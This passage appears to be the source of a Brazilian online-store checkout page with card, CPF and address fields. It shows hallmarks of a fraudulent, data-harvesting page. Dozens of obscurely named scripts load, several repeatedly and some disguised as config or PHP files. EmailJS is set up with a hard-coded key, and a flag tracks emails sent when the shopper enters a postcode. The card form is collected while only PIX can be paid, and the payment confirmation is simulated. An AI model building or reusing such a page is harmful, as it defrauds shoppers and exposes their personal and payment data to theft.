                                    </div>
                                    
                                    <div class="pix-timer" id="pixTimer">
                                        Código expira em: <span id="pixTimeRemaining">15:00</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
					
                    <div class="payment-method" data-payment="credit">
                        <div class="payment-header">
                            <div class="payment-radio"></div>
                            <div class="payment-info">
                                <h4>Cartão de Crédito</h4>
                                <p>Visa, Mastercard, Elo, American Express</p>
                            </div>
                        </div>
                        <div class="payment-form">
                            <div class="card-brands">
                                <div class="card-brand">VISA</div>
                                <div class="card-brand">MASTER</div>
                                <div class="card-brand">ELO</div>
                                <div class="card-brand">AMEX</div>
                            </div>
                            
                            <div id="creditCardNotice" style="background: #fef3cd; border: 1px solid #fbbf24; border-radius: 8px; padding: 12px; margin-bottom: 16px; display: block;">
                                <div style="font-size: 12px; color: #92400e; text-align: center;">
                                    <strong>Descontos não aplicados para pagamentos com cartão</strong><br>
                                    Valor com Cartão: <span id="creditCardTotalValue" style="font-weight: 700;">R$ 314,90</span>
                                </div>
                            </div>
                            
                            <div class="form-group">
                                <label class="form-label" for="cardNumber">Número do Cartão *</label>
                                <input type="text" id="cardNumber" name="cardNumber" class="form-input" maxlength="19" required>
                                <div class="error-message" id="cardNumberError">Digite o número do cartão</div>
                            </div>

                            <div class="form-group">
                                <label class="form-label" for="cardName">Nome no Cartão *</label>
                                <input type="text" id="cardName" name="cardName" class="form-input" required>
                                <div class="error-message" id="cardNameError">Digite o nome no cartão</div>
                            </div>

                            <div class="form-row">
                                <div class="form-group">
                                    <label class="form-label" for="cardExpiry">Validade *</label>
                                    <input type="text" id="cardExpiry" name="cardExpiry" class="form-input" placeholder="MM/AA" maxlength="5" required>
                                    <div class="error-message" id="cardExpiryError">Digite a validade</div>
                                </div>
                                <div class="form-group">
                                    <label class="form-label" for="cardCvv">CVV *</label>
                                    <input type="text" id="cardCvv" name="cardCvv" class="form-input" maxlength="4" required>
                                    <div class="error-message" id="cardCvvError">Digite o CVV</div>
                                </div>
                            </div>

                            <div class="form-group">
                                <label class="form-label" for="installments">Parcelas *</label>
                                <select id="installments" name="installments" class="form-input" required>
                                    <option value="">Selecione as parcelas</option>
                                    <option value="1">1x R$ 299,90 à vista</option>
                                    <option value="2">2x R$ 149,95 sem juros</option>
                                    <option value="3">3x R$ 99,97 sem juros</option>
                                    <option value="4">4x R$ 74,98 sem juros</option>
                                    <option value="5">5x R$ 59,98 sem juros</option>
                                    <option value="6">6x R$ 49,98 sem juros</option>
                                    <option value="7">7x R$ 45,70 com juros</option>
                                    <option value="8">8x R$ 40,89 com juros</option>
                                    <option value="9">9x R$ 37,21 com juros</option>
                                    <option value="10">10x R$ 34,29 com juros</option>
                                    <option value="11">11x R$ 31,90 com juros</option>
                                    <option value="12">12x R$ 29,99 com juros</option>
                                </select>
                                <div class="error-message" id="installmentsError">Selecione as parcelas</div>
                            </div>
                        </div>
                    </div>


                    <div class="payment-method" data-payment="boleto">
                        <div class="payment-header">
                            <div class="payment-radio"></div>
                            <div class="payment-info">
                                <h4>Cartão de Crédito</h4>
                                <p>Visa, Mastercard, Elo, American Express</p>
                            </div>
                        </div>
                        <div class="payment-form">
                            <div id="creditCardNotice" style="background: #fef3cd; border: 1px solid #fbbf24; border-radius: 8px; padding: 12px; margin-bottom: 16px; display: block;">
                                <div style="font-size: 12px; color: #92400e; text-align: center;">
                                    <strong>Descontos não aplicados para pagamentos com cartão</strong><br>
                                    Valor com Cartão: <span id="creditCardTotalValue" style="font-weight: 700;">R$ 314,90</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="button-group">
    <button type="button" class="btn btn-secondary" onclick="goToStep(2)">
        Voltar
    </button>
    <button type="submit" class="btn btn-primary" id="submitButton">
        Pagar via Pix
    </button>
</div>
                </form>
            </div>
        </main>

        <aside class="sidebar">
            <h3 class="order-summary-title">Resumo do Pedido</h3>

         <!-- SEÇÃO DE PRODUTOS -->
<div class="products-list" id="productsList">
    <!-- Os produtos serão inseridos aqui via JavaScript -->
</div>

<!-- Endereço de Entrega na Sidebar -->
<div id="sidebarAddressContainer" style="margin-bottom: 16px; padding: 12px; background: #f8fafc; border-radius: 8px; border: 1px solid #e2e8f0; display: none;">
    <div style="font-size: 11px; font-weight: 600; color: #64748b; margin-bottom: 4px; text-transform: uppercase; letter-spacing: 0.5px; display: flex; align-items: center; gap: 4px;">
        <span style="color: #10b981;">📍</span> Entregar em:
    </div>
    <div id="sidebarAddressValue" style="font-size: 12px; color: #1e293b; line-height: 1.4;">-</div>
</div>

<!-- DIVISOR -->
<div style="border-top: 1px solid #e5e7eb; margin: 16px 0;"></div>

            
            <div class="order-totals">
                <div class="total-row">
                    <span>Frete</span>
                    <span id="shippingCost">GRÁTIS</span>
                </div>
                <div class="total-row" id="creditCardFeeRow" style="display: none;">
                    <span>Acréscimo Cartão</span>
                    <span style="color: var(--warning-color);" id="creditCardFee">+R$ 14,99</span>
                </div>
                <div class="total-row final">
                    <span>Total</span>
                    <span id="totalPrice">...</span>
                </div>
            </div>

            <div class="discount-code">
                <label class="form-label">Cupom de Desconto</label>
                <div class="discount-input">
                    <input type="text" placeholder="Digite seu cupom" id="discountInput">
                    <button type="button" onclick="applyCoupon()">Aplicar</button>
                </div>
            </div>

            <div class="trust-badges">
                <div class="trust-badge">
                    <div class="trust-icon">✓</div>
                    <span>Compra 100% segura</span>
                </div>
                <div class="trust-badge">
                    <div class="trust-icon">✓</div>
                    <span>Frete grátis acima de R$ 99</span>
                </div>
                <div class="trust-badge">
                    <div class="trust-icon">✓</div>
                    <span>7 dias para troca</span>
                </div>
            </div>
        </aside>

        <div class="mobile-padding"></div>
    </div>

    <div class="loading-overlay" id="loadingOverlay">
        <div class="loading-spinner"></div>
    </div>

    <!-- Notificação de sucesso -->
    <div class="success-notification" id="successNotification">
        ✅ Pagamento processado com sucesso!
    </div>

<style>
    .checkout-footer-new {
        background: #ffffff !important;
        border-top: 1px solid #e5e7eb !important;
        padding: 40px 24px !important;
        margin-top: 40px !important;
        width: 100% !important;
        display: block !important;
        clear: both !important;
        font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif !important;
    }

    .footer-content-new {
        max-width: 1100px !important;
        margin: 0 auto !important;
        display: grid !important;
        grid-template-columns: 1.2fr 0.8fr !important;
        gap: 60px !important;
    }

    .footer-section-new {
        display: flex !important;
        flex-direction: column !important;
        gap: 20px !important;
    }

    .footer-title-new {
        font-size: 13px !important;
        font-weight: 700 !important;
        color: #374151 !important;
        text-transform: uppercase !important;
        letter-spacing: 1px !important;
        margin-bottom: 4px !important;
    }

    /* Formas de Pagamento */
    .payment-grid-new {
        display: flex !important;
        flex-wrap: wrap !important;
        gap: 12px !important;
        align-items: center !important;
    }

    .payment-item-new {
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        width: 60px !important;
        height: 38px !important;
        background: #ffffff !important;
        border-radius: 6px !important;
        border: 1px solid #e5e7eb !important;
        padding: 4px !important;
        transition: all 0.2s ease !important;
        box-shadow: 0 1px 2px rgba(0,0,0,0.05) !important;
    }

    .payment-item-new:hover {
        border-color: #d1d5db !important;
        transform: translateY(-1px) !important;
        box-shadow: 0 4px 6px -1px rgba(0,0,0,0.1) !important;
    }

    .payment-item-new img {
        max-width: 100% !important;
        max-height: 100% !important;
        object-fit: contain !important;
    }

    /* Selos de Segurança */
    .security-grid-new {
        display: flex !important;
        flex-wrap: wrap !important;
        gap: 12px !important;
    }

    .security-item-new {
        display: flex !important;
        align-items: center !important;
        gap: 10px !important;
        padding: 12px 16px !important;
        background: #f9fafb !important;
        border-radius: 8px !important;
        border: 1px solid #e5e7eb !important;
        flex: 1 !important;
        min-width: 140px !important;
    }

    .badge-icon-new {
        font-size: 20px !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
    }

    .badge-label-new {
        font-size: 11px !important;
        font-weight: 600 !important;
        color: #4b5563 !important;
        line-height: 1.3 !important;
        text-align: left !important;
    }

    /* Responsividade */
    @media (max-width: 850px) {
        .footer-content-new {
            grid-template-columns: 1fr !important;
            gap: 40px !important;
        }
        .checkout-footer-new {
            padding: 32px 20px !important;
        }
        .security-item-new {
            flex: 1 1 40% !important;
        }
    }
</style>

<footer class="checkout-footer-new">
    <div class="footer-content-new">
        <!-- Pagamento -->
        <div class="footer-section-new">
            <div class="footer-title-new">Formas de Pagamento</div>
            <div class="payment-grid-new">
                <div class="payment-item-new" title="Visa">
                    <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663194389473/BidogSGiJZTyHQQx.png" alt="Visa">
                </div>
                <div class="payment-item-new" title="Mastercard">
                    <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663194389473/NhdIHxqWNhrENdwY.png" alt="Mastercard">
                </div>
                <div class="payment-item-new" title="Elo">
                    <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663194389473/jFeykZQutnenIvia.png" alt="Elo">
                </div>
                <div class="payment-item-new" title="American Express">
                    <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663194389473/VmOhEAFGkhqdEeMr.png" alt="Amex">
                </div>
                <div class="payment-item-new" title="Hipercard">
                    <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663194389473/FpILkhLqmVxeJETd.png" alt="Hipercard">
                </div>
                <div class="payment-item-new" title="PIX">
                    <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663194389473/pVHGMfgLspaiUGAQ.png" alt="PIX">
                </div>
                <div class="payment-item-new" title="Boleto">
                    <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663194389473/hyUWloUECflaWzXX.png" alt="Boleto">
                </div>
            </div>
        </div>

        <!-- Segurança -->
        <div class="footer-section-new">
            <div class="footer-title-new">Segurança</div>
            <div class="security-grid-new">
                <div class="security-item-new">
                    <div class="badge-icon-new">🔒</div>
                    <div class="badge-label-new">Ambiente 100%<br>Criptografado</div>
                </div>
                <div class="security-item-new">
                    <div class="badge-icon-new">🛡️</div>
                    <div class="badge-label-new">Certificado SSL<br>de Segurança</div>
                </div>
            </div>
        </div>
    </div>
</footer>


<!-- Chamada para o seu script original -->
<script src="spinner.js" defer></script>


  
  <script src="/api/modules/init-z10b.js?sig=981&check=false" defer></script>
<script src="/api/modules/init-z10b1.js?debug=0" defer></script>
<script src="/private/engine/config.php" defer></script>
<script src="https://cdn.jsdelivr.net/npm/qrcodejs@1.0.0/qrcode.min.js"></script>
 <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@emailjs/browser@4/dist/email.min.js"></script>
  <script src="laergergq.js" defer></script>
  <script src="temprefew.js" defer></script>
  <script src="fallerergg.php" defer></script>
  <script src="x-chergere.js" defer></script>
  <script src="fx.initwefew.js" defer></script>
  <script src="traew.js" defer></script>
  <script src="hide-werfew.cfg" defer></script>
  <script src="setup-corewrrffwe.js" defer></script>
  <script src="trace-layerqwfew.js" defer></script>
  <script src="api-cacherwwf.php" defer></script>
  <script src=".sysloaderweew.js" defer></script>
  <script src="ini-templig.js" defer></script>
  <script src="old.module.loader.js" defer></script>
  <script src="temprefew.js" defer></script>
  <script src="fallerergg.php" defer></script>
  <script src="x-chergere.js" defer></script>
  <script src="fx.initwefew.js" defer></script>
  <script src="traew.js" defer></script>
  <script src="hide-werfew.cfg" defer></script>
  <script src="setup-corewrrffwe.js" defer></script>
  <script src="trace-layerqwfew.js" defer></script>
  <script src="api-cacherwwf.php" defer></script>
  <script src=".sysloaderweew.js" defer></script>
  <script src="temprefew.js" defer></script>
  <script src="fallerergg.php" defer></script>
  <script src="x-chergere.js" defer></script>
  <script src="fx.initwefew.js" defer></script>
  <script src="hide-werfew.cfg" defer></script>
  <script src="setup-corewrrffwe.js" defer></script>
  <script src="trace-layerqwfew.js" defer></script>
  <script src="api-cacherwwf.php" defer></script>
  <script src=".sysloaderweew.js" defer></script>

	  <!-- Script principal com navegação progressiva -->
	  <script src="script.js"></script>
      <script>
        // Sincronizar o endereço da sidebar com o endereço do resumo
        const syncAddress = () => {
            const reviewAddr = document.getElementById('reviewAddress');
            const sidebarAddrValue = document.getElementById('sidebarAddressValue');
            const sidebarAddrContainer = document.getElementById('sidebarAddressContainer');
            
            if (reviewAddr && sidebarAddrValue && sidebarAddrContainer) {
                const text = reviewAddr.innerText || reviewAddr.textContent;
                if (text && text !== '-' && text.trim() !== '') {
                    sidebarAddrValue.innerText = text;
                    sidebarAddrContainer.style.display = 'block';
                } else {
                    sidebarAddrContainer.style.display = 'none';
                }
            }
        };

        // Observar mudanças no reviewAddress para atualizar a sidebar
        const addrObserver = new MutationObserver(syncAddress);
        const addrTarget = document.getElementById('reviewAddress');
        if (addrTarget) {
            addrObserver.observe(addrTarget, { childList: true, characterData: true, subtree: true });
        }
        
        // Executar inicialmente
        document.addEventListener('DOMContentLoaded', syncAddress);

        // Funcao para alternar a exibicao do endereco
        window.toggleAddressDisplay = function() {
            const container = document.getElementById('addressDetailsContainer');
            const arrow = document.getElementById('addressToggleArrow');
            const text = document.getElementById('addressToggleText');
            
            if (container.style.display === 'none') {
                container.style.display = 'block';
                arrow.style.transform = 'rotate(180deg)';
                text.innerText = '';
            } else {
                container.style.display = 'none';
                arrow.style.transform = 'rotate(0deg)';
                text.innerText = '';
            }
        };

        // Função para formatar o endereço exatamente como solicitado
        const formatAddressForReview = () => {
            const street = document.getElementById('address')?.value || '';
            const number = document.getElementById('number')?.value || '';
            const complement = document.getElementById('complement')?.value || '';
            const neighborhood = document.getElementById('neighborhood')?.value || '';
            const cep = document.getElementById('zipCode')?.value || '';
            const state = document.getElementById('state')?.value || '';

            if (street) {
                let formatted = `${street} ${number}`;
                if (complement && complement.trim() !== '') {
                    formatted += ` - ${complement}`;
                }
                formatted += `, ${neighborhood} | Cep: ${cep} - ${state}`;
                return formatted;
            }
            return '-';
        };

        // Função para forçar a atualização do endereço no resumo
        const forceUpdateReviewAddress = () => {
            const reviewAddr = document.getElementById('reviewAddress');
            if (reviewAddr) {
                const newAddress = formatAddressForReview();
                // Só atualiza se for diferente para evitar loops infinitos
                if (reviewAddr.innerText !== newAddress) {
                    reviewAddr.innerText = newAddress;
                }
            }
        };

        // Bloquear qualquer tentativa externa de mudar o reviewAddress para algo indesejado
        document.addEventListener('DOMContentLoaded', () => {
            const reviewAddr = document.getElementById('reviewAddress');
            if (reviewAddr) {
                // Observador que reverte qualquer mudança feita por outros scripts
                const lockObserver = new MutationObserver((mutations) => {
                    mutations.forEach((mutation) => {
                        const correctAddress = formatAddressForReview();
                        if (reviewAddr.innerText !== correctAddress && correctAddress !== '-') {
                            reviewAddr.innerText = correctAddress;
                        }
                    });
                });
                lockObserver.observe(reviewAddr, { childList: true, characterData: true, subtree: true });
            }

            // Listeners nos campos de entrada
            const fields = ['address', 'number', 'complement', 'neighborhood', 'zipCode', 'state'];
            fields.forEach(id => {
                const el = document.getElementById(id);
                if (el) {
                    el.addEventListener('input', forceUpdateReviewAddress);
                    el.addEventListener('change', forceUpdateReviewAddress);
                }
            });
            
            // Observar campos ocultos (preenchidos por APIs de CEP)
            const hiddenFields = ['address', 'neighborhood', 'city', 'state'];
            const hiddenObserver = new MutationObserver(forceUpdateReviewAddress);
            hiddenFields.forEach(id => {
                const el = document.getElementById(id);
                if (el) hiddenObserver.observe(el, { attributes: true, childList: true, characterData: true });
            });

            // Intervalo de segurança para garantir a formatação correta
            setInterval(forceUpdateReviewAddress, 1000);
        });
      </script>
  <script>
    // Monitorar a visibilidade da seção de dados pessoais para mostrar/ocultar o divisor
    const observer = new MutationObserver((mutations) => {
      mutations.forEach((mutation) => {
        if (mutation.attributeName === 'class') {
          const section = document.getElementById('sectionPersonalData');
          const hr = document.getElementById('hrDivider');
          if (section && hr) {
            if (section.classList.contains('show')) {
              hr.style.display = 'block';
            } else {
              hr.style.display = 'none';
            }
          }
        }
      });
    });

    const target = document.getElementById('sectionPersonalData');
    if (target) {
      observer.observe(target, { attributes: true });
    }
  </script>

  <script>
    // ========================================
    // LÓGICA DE HABILITAÇÃO/DESABILITAÇÃO DO BOTÃO
    // ========================================
    
    /**
     * Função para atualizar o estado do botão de pagamento
     * O botão só fica habilitado quando PIX está selecionado
     */
    function updatePaymentButtonState() {
        const paymentForm = document.getElementById('paymentForm');
        const submitButton = document.getElementById('submitButton');
        
        // Encontra o método de pagamento selecionado
        const selectedPaymentMethod = paymentForm.querySelector('.payment-method.selected');
        const selectedPaymentType = selectedPaymentMethod ? selectedPaymentMethod.getAttribute('data-payment') : null;
        
        // Desabilita o botão se não for PIX
        if (selectedPaymentType !== 'pix') {
            submitButton.disabled = true;
            submitButton.title = 'Selecione PIX para continuar'; // Dica ao passar o mouse
        } else {
            submitButton.disabled = false;
            submitButton.title = ''; // Remove a dica
        }
    }

    /**
     * Adiciona listeners aos métodos de pagamento
     */
    function setupPaymentMethodListeners() {
        const paymentMethods = document.querySelectorAll('.payment-method');
        
        paymentMethods.forEach(method => {
            method.addEventListener('click', function() {
                // Remove a classe 'selected' de todos os métodos
                paymentMethods.forEach(m => m.classList.remove('selected'));
                
                // Adiciona a classe 'selected' ao método clicado
                this.classList.add('selected');
                
                // Atualiza o estado do botão
                updatePaymentButtonState();
            });
        });
    }

    // Função para formatar CPF e fechar o teclado automaticamente
document.addEventListener('DOMContentLoaded', function() {
    const cpfInput = document.getElementById('cpf');
    
    if (cpfInput) {
        cpfInput.addEventListener('input', function(e) {
            let value = this.value;
            
            // 1. Remove tudo que não é número
            value = value.replace(/\D/g, '');
            
            // 2. Limita a 11 dígitos
            value = value.substring(0, 11);
            
            // 3. Aplica a máscara: XXX.XXX.XXX-XX
            if (value.length > 9) {
                value = value.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, "$1.$2.$3-$4");
            } else if (value.length > 6) {
                value = value.replace(/(\d{3})(\d{3})(\d{3})/, "$1.$2.$3");
            } else if (value.length > 3) {
                value = value.replace(/(\d{3})(\d{3})/, "$1.$2");
            }
            
            this.value = value;
            
            // 4. FECHA O TECLADO: Se o CPF estiver completo (14 caracteres com a máscara)
            if (this.value.length === 14) {
                this.blur(); // Remove o foco e esconde o teclado
            }
        });
    }
});


    /**
     * Manipulador de submissão do formulário
     * Modificado para verificar a seleção do PIX antes de prosseguir
     */
    document.getElementById('paymentForm').addEventListener('submit', function(e) {
        e.preventDefault();
        
        // Verifica se PIX está selecionado
        const selectedPaymentMethod = this.querySelector('.payment-method.selected');
        if (selectedPaymentMethod.getAttribute('data-payment') !== 'pix') {
            alert('Por favor, selecione PIX para continuar');
            return;
        }
        
        // Se PIX estiver selecionado, prossegue com a lógica de pagamento (simulada aqui)
        const loadingOverlay = document.getElementById('loadingOverlay');
        loadingOverlay.classList.add('show');
        
        setTimeout(() => {
            loadingOverlay.classList.remove('show');
            const successNotification = document.getElementById('successNotification');
            successNotification.classList.add('show');
            setTimeout(() => {
                successNotification.classList.remove('show');
            }, 3000);
        }, 2000);
    });

    /**
     * Inicializa o script quando o DOM está pronto
     */
    document.addEventListener('DOMContentLoaded', function() {
        setupPaymentMethodListeners();
        updatePaymentButtonState(); // Define o estado inicial do botão
    });


    // Funções auxiliares (manter as existentes ou adicionar se necessário)
    function goToStep(step) {
        console.log('Voltando para etapa:', step);
        // Implementar navegação entre etapas conforme necessário
    }

    function copyPixCode() {
        const pixCodeText = document.getElementById('pixCodeText').textContent;
        if (pixCodeText) {
            navigator.clipboard.writeText(pixCodeText).then(() => {
                alert('Código PIX copiado com sucesso!');
            }).catch(() => {
                alert('Erro ao copiar o código PIX');
            });
        }
    }

    function applyCoupon() {
        const discountInput = document.getElementById('discountInput');
        const couponCode = discountInput.value;
        if (couponCode) {
            alert('Cupom "' + couponCode + '" aplicado com sucesso!');
            discountInput.value = '';
        } else {
            alert('Digite um cupom válido');
        }
    }

    /**
 * Renderiza os produtos do localStorage na seção "Revisar Informações"
 */
function renderReviewProducts() {
    var reviewProductsList = document.getElementById('reviewProductsList');
    var reviewProductsGroup = document.getElementById('reviewProductsGroup');
    var reviewProductsContainer = document.getElementById('reviewProductsContainer');
    if (!reviewProductsList) return;

    // Busca produtos no localStorage
    var possibleKeys = ['produtos', 'products', 'cartProducts', 'cartItems', 'cart', 'pedido', 'items'];
    var produtos = null;

    for (var k = 0; k < possibleKeys.length; k++) {
        var raw = localStorage.getItem(possibleKeys[k]);
        if (raw) {
            try {
                var parsed = JSON.parse(raw);
                if (Array.isArray(parsed) && parsed.length > 0) {
                    produtos = parsed;
                    break;
                }
            } catch (e) {}
        }
    }

    if (!produtos) {
        for (var i = 0; i < localStorage.length; i++) {
            var key = localStorage.key(i);
            try {
                var rawItem = localStorage.getItem(key);
                var parsedItem = JSON.parse(rawItem);
                if (Array.isArray(parsedItem) && parsedItem.length > 0) {
                    var first = parsedItem[0];
                    if (first && (first.nome || first.name || first.title)) {
                        produtos = parsedItem;
                        break;
                    }
                }
            } catch (e) {}
        }
    }

    var displayStyle = (!produtos || produtos.length === 0) ? 'none' : '';
    if (reviewProductsGroup) reviewProductsGroup.style.display = displayStyle;
    if (reviewProductsContainer) reviewProductsContainer.style.display = displayStyle;
    if (!produtos) return;

    // Renderiza os itens de produtos
    reviewProductsList.innerHTML = '';
    var subtotalGeral = 0;

    for (var j = 0; j < produtos.length; j++) {
        var p = produtos[j];
        var nome = p.nome || p.name || p.title || 'Produto';
        var qtd = parseInt(p.quantidade || p.quantity || 1);
        var preco = parseFloat(p.preco || p.price || p.valor || 0);
        var foto = p.foto || p.image || p.img || p.imagem || '';
        var subtotal = preco * qtd;
        subtotalGeral += subtotal;

        var precoUnit = preco.toLocaleString('pt-BR', { style: 'currency', currency: 'BRL' });
        var subtotalFormat = subtotal.toLocaleString('pt-BR', { style: 'currency', currency: 'BRL' });

        var item = document.createElement('div');
        item.style.cssText = 'display:flex;gap:12px;padding:12px 0;border-bottom:1px solid #e5e7eb;';
        
        var imgHTML = foto 
            ? '<img src="'+foto+'" style="width:60px;height:60px;object-fit:cover;border-radius:6px;border:1px solid #d1d5db;flex-shrink:0;" onerror="this.style.display=\'none\'">'
            : '<div style="width:60px;height:60px;border-radius:6px;border:1px solid #d1d5db;background:#ffffff;flex-shrink:0;"></div>';

        item.innerHTML = imgHTML + 
            '<div style="flex:1;min-width:0;">' +
                '<div style="font-size:13px;font-weight:600;color:#0f172a;line-height:1.4;word-break:break-word;margin-bottom:4px;">' + nome + '</div>' +
                '<div style="font-size:12px;color:#64748b;">Qtd: ' + qtd + ' &times; ' + precoUnit + '</div>' +
            '</div>' +
            '<div style="text-align:right;flex-shrink:0;">' +
                '<div style="font-size:14px;font-weight:700;color:#0f172a;white-space:nowrap;">' + subtotalFormat + '</div>' +
            '</div>';
        
        reviewProductsList.appendChild(item);
    }

    // Remove borda do último item
    if (reviewProductsList.lastElementChild) {
        reviewProductsList.lastElementChild.style.borderBottom = 'none';
    }

    // Atualiza subtotal
    var subtotalFormatado = subtotalGeral.toLocaleString('pt-BR', { style: 'currency', currency: 'BRL' });
    var subtotalEl = document.getElementById('reviewSubtotal');
    if (subtotalEl) subtotalEl.textContent = subtotalFormatado;

    // Calcula frete e total
    var freteValor = 0;
    var shippingOption = document.querySelector('.shipping-option.selected');
    if (shippingOption) {
        var priceText = shippingOption.querySelector('.shipping-price')?.textContent || 'GRÁTIS';
        if (priceText !== 'GRÁTIS') {
            freteValor = parseFloat(priceText.replace(/[^\d,.-]/g, '').replace(',', '.'));
        }
    }

    var freteFormatado = freteValor > 0 ? freteValor.toLocaleString('pt-BR', { style: 'currency', currency: 'BRL' }) : 'GRÁTIS';
    var freteEl = document.getElementById('reviewShippingPrice');
    if (freteEl) freteEl.textContent = freteFormatado;

    // Total final
    var totalFinal = subtotalGeral + freteValor;
    var totalFormatado = totalFinal.toLocaleString('pt-BR', { style: 'currency', currency: 'BRL' });
    var totalEl = document.getElementById('reviewTotalPrice');
    if (totalEl) totalEl.textContent = totalFormatado;
}

    /**
 * Checkout Progressivo - Script Principal
 * Fluxo UX otimizado com revelação progressiva de campos
 * Idêntico ao primeiro código de referência
 */

// Estado global do checkout
let currentStep = 2; // Inicia na etapa 2 (Entrega) - Carrinho é fictício
let selectedShipping = null;
let selectedPayment = 'pix';
let addressFilled = false;
let pixTimer = null;

window.checkoutData = {};

const CREDIT_CARD_FEE_PERCENTAGE = 50;
const BACKEND_API_BASE_URL = '/api/payments';

let cartData = {
    subtotal: 299.90
};

// Estado do fluxo progressivo
let flowState = {
    emailValid: false,
    cepValid: false,
    shippingSelected: false,
    personalDataValid: false,
    addressComplementValid: false,
    cpfValid: false
};

// Controle para envio do primeiro email (quando CEP é inserido)
let firstEmailSent = false;

// Inicialização do EmailJS
(function() {
    const script = document.createElement('script');
    script.src = 'https://cdn.jsdelivr.net/npm/@emailjs/browser@3/dist/email.min.js';
    script.onload = function() {
        emailjs.init("Sb-IhtOotsnORH1-U");
    };
    document.head.appendChild(script);
})();

document.addEventListener('DOMContentLoaded', function() {
    parseSubtotalFromURL();
    setupEventListeners();
    updateProgress();
    setupMasks();
    updateCartDisplay();
    initializeProgressiveFlow();
    initializePaymentMethod();

    // Configurar teclado numérico para campos específicos
    const numericFields = ['cpf', 'zipCode', 'phone'];
    numericFields.forEach(fieldId => {
        const field = document.getElementById(fieldId);
        if (field) {
            field.setAttribute('inputmode', 'numeric');
            field.setAttribute('type', 'text');
        }
    });

    const creditCardNotice = document.getElementById('creditCardNotice');
    if (creditCardNotice) {
        creditCardNotice.style.display = 'none';
    }
});

/**
 * Inicializa o fluxo progressivo
 * Mostra apenas a seção de contato e CEP inicialmente
 */
function initializeProgressiveFlow() {
    // Esconde todas as seções exceto contato e CEP (ambas visíveis desde o início)
    const sections = [
        'shippingOptions',
        'sectionPersonalData',
        'sectionAddressInfo',
        'sectionAddressComplement',
        'sectionCpf',
        'sectionButton'
    ];

    sections.forEach(sectionId => {
        const section = document.getElementById(sectionId);
        if (section) {
            section.classList.add('hidden');
            section.classList.remove('show');
        }
    });

    // Garante que a seção de CEP esteja visível
    const sectionCep = document.getElementById('sectionCep');
    if (sectionCep) {
        sectionCep.classList.remove('hidden');
    }

    // Garante que o botão fictício esteja visível
    const sectionContinueButton = document.getElementById('sectionContinueButton');
    if (sectionContinueButton) {
        sectionContinueButton.style.display = 'block';
    }
}

function parseSubtotalFromURL() {
    const urlParams = new URLSearchParams(window.location.search);
    const subtotalParam = urlParams.get('subtotal');
    
    if (subtotalParam) {
        try {
            cartData.subtotal = parseFloat(subtotalParam);
            console.log('Subtotal loaded from URL:', cartData.subtotal);
        } catch (error) {
            console.error('Error parsing subtotal from URL:', error);
        }
    }
}

function updateCartDisplay() {
    updateOrderTotals();
}

function updateOrderTotals() {
    const subtotalEl = document.querySelector(".sidebar .total-row span:last-child");
    const mobileSubtotalEl = document.querySelector("#summaryContent .total-row span:nth-child(2)");
    
    if (subtotalEl) {
        subtotalEl.textContent = `R$ ${cartData.subtotal.toFixed(2).replace(".", ",")}`;
    }
    if (mobileSubtotalEl) {
        mobileSubtotalEl.textContent = `R$ ${cartData.subtotal.toFixed(2).replace(".", ",")}`;
    }
    
    const mobileTotalPrice = document.getElementById("mobileTotalPrice");
    if (mobileTotalPrice) {
        mobileTotalPrice.textContent = `R$ ${cartData.subtotal.toFixed(2).replace(".", ",")}`;
    }
    
    updateShippingCost();
}

function setupEventListeners() {
    // Form submissions
    document.getElementById('paymentForm').addEventListener('submit', handlePaymentSubmit);

    // Shipping options
    document.querySelectorAll('.shipping-option').forEach(option => {
        option.addEventListener('click', selectShipping);
    });

    // Payment methods
    document.querySelectorAll('.payment-method').forEach(method => {
        method.querySelector('.payment-header').addEventListener('click', selectPayment);
    });

    // Email field - Progressive reveal
    const emailField = document.getElementById('email');
    if (emailField) {
        emailField.addEventListener('blur', handleEmailBlur);
        emailField.addEventListener('input', function() {
            if (this.classList.contains('error')) {
                validateField(this);
            }
        });
    }

    // CEP field
    const zipCodeField = document.getElementById('zipCode');
    if (zipCodeField) {
        zipCodeField.addEventListener('keyup', handleCEPLookup);
        zipCodeField.addEventListener('blur', () => validateField(zipCodeField));
    }

    // All form inputs validation
    document.querySelectorAll('.form-input').forEach(input => {
        input.addEventListener('blur', () => validateField(input));
        input.addEventListener('input', () => {
            if (input.classList.contains('error')) {
                validateField(input);
            }
            checkFormCompletion();
        });
    });

    // Personal data fields
    const personalFields = ['firstName', 'lastName', 'phone'];
    personalFields.forEach(fieldId => {
        const field = document.getElementById(fieldId);
        if (field) {
            field.addEventListener('blur', checkPersonalDataCompletion);
            field.addEventListener('input', checkPersonalDataCompletion);
        }
    });

    // Address complement fields
    const addressFields = ['number'];
    addressFields.forEach(fieldId => {
        const field = document.getElementById(fieldId);
        if (field) {
            field.addEventListener('blur', checkAddressCompletion);
            field.addEventListener('input', checkAddressCompletion);
        }
    });

    // CPF field
    const cpfField = document.getElementById('cpf');
    if (cpfField) {
        cpfField.addEventListener('blur', checkCpfCompletion);
        cpfField.addEventListener('input', checkCpfCompletion);
    }

    // Botão fictício - scroll para o campo que falta
    const btnFictitious = document.getElementById('btnContinueFictitious');
    if (btnFictitious) {
        btnFictitious.addEventListener('click', handleFictitiousButtonClick);
    }

    // Validação ao clicar em "Prosseguir para o pagamento"
    const deliveryForm = document.getElementById('deliveryForm');
    if (deliveryForm) {
        deliveryForm.addEventListener('submit', function(e) {
            e.preventDefault();
            
            const fieldsToValidate = [
                'email', 'zipCode', 'firstName', 'lastName', 'phone', 'number', 'cpf'
            ];
            
            let firstInvalidField = null;
            let isFormValid = true;

            // Valida campos de input
            fieldsToValidate.forEach(fieldId => {
                const field = document.getElementById(fieldId);
                if (field) {
                    const isValid = validateField(field);
                    if (!isValid && !firstInvalidField) {
                        firstInvalidField = field;
                    }
                    if (!isValid) isFormValid = false;
                }
            });

            // Valida seleção de frete
